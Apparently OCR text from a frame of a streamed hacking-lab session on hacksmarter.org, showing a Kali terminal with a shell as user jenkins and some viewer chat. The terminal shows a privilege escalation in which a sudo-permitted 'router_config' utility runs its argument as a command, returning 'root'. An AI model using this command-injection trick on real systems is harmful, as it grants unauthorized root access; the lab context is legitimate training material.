 1 2 3 4
2
hacksmarter.org
100.112.9.75
10:27
tyler@kali: ~/Downloads
File Actions Edit View Help
VPN
tyler@kali: ~/Downloads
Applying config from hacksmarter.txt
sh: 1: hacksmarter.txt: not found
Configuration applied successfully!
jenkins
jenkins@ip-10-1-107-40:/tmp$ ls
ls
hacksmarter.txt
hsperfdata_jenkins
jetty-0_0_0_0-8080-war-_-any-13845621502621478499
snap-private-tmp
systemd-private-b906d30933294abfbac263b32db3d566-ModemManager.service-9rGbck
systemd-private-b906d30933294abfbac263b32db3d566-chrony.service-yda8dq
systemd-private-b906d30933294abfbac263b32db3d566-fwupd.service-hZWSBL
systemd-private-b906d30933294abfbac263b32db3d566-polkit.service-e7HzOV
systemd-private-b906d30933294abfbac263b32db3d566-systemd-logind.service-hlUoP3
systemd-private-b906d30933294abfbac263b32db3d566-systemd-resolved.service-GS0ZFD
winstone12798205483197327970.jar
jenkins@ip-10-1-107-40:/tmp$ cat hacksmarter.txt
cat hacksmarter.txt
jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
Configuration applied successfully!
jenkins@ip-10-1-107-40:/tmp$ sudo jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
<0-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
[sudo] password for jenkins:
Sorry, try again.
[sudo] password for jenkins:
dead_sh0t_47 10:27:52
@AmishRunaway found the
extension on web store, it's
HackTools.
beastythinks 10:27:32
Ryan has a cool AD course
on SimplyCyber, check it out
😉